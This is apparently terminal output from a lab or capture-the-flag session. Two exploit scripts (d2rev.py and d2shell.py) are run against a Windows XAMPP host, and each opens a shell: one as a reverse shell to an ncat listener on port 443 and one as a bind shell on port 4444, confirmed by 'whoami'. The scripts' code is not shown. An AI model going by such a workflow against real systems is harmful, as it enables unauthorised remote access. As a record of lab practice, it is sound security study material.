 root@teatimesec: ~/Projects
root@teatimesec: ~/Projects 102x24
┌──(root💀teatimesec)-[~/Projects]
└─# python3 d2rev.py 172.31.1.27 10.10.0.52 windows
[!] Windows Target Selected [!]
[!] Creating Shellcode -> shell.exe [!]
[+] Shellcode Created [+]
[!] Sending Payload [!]
[+] Payload Sent [+]
💀 Spawning Reverse Shell 💀
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::443
Ncat: Listening on 0.0.0.0:443
Ncat: Connection from 172.31.1.27.
Ncat: Connection from 172.31.1.27:49775.
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>whoami
whoami
hijack\jack
C:\xampp\htdocs>whoami
whoami
hijack\jack
root@teatimesec: ~/Projects 102x25
┌──(root💀teatimesec)-[~/Projects]
└─# python3 d2shell.py 172.31.1.27 10.10.0.52 windows
[!] Windows Payload Configured [!]
[!] Sending payload [!]
[+] Payload Sent [+]
[+] Executing Shell Payload [+]
💀 Connecting to your shell 💀
[!] Waiting 5 seconds [!]
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Connected to 172.31.1.27:4444.
Microsoft Windows [Version 10.0.17763.1339]
(c) 2018 Microsoft Corporation. All rights reserved.
C:\xampp\htdocs>